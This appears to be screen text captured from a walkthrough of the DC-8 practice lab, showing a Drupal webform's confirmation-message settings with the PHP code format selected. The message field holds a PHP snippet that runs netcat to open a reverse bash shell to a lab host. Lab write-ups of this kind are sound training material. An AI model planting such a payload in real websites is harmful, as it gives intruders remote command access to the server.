 Contact Us | DC-8
不安全
172.18.1.144/node/3#overlay=node/3/webform/configure
Gmail
YouTube
地图
Content
Structure
Configuration
Help
Hello john
Log out
Add content
Find content
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
<p>shell</p>
<?php
@exec("nc -e /bin/bash 172.18.1.128 5566");
?>
Switch to rich text editor
Text format
PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform
token replacements.
Token values
Redirection location
Confirmation page
Custom URL: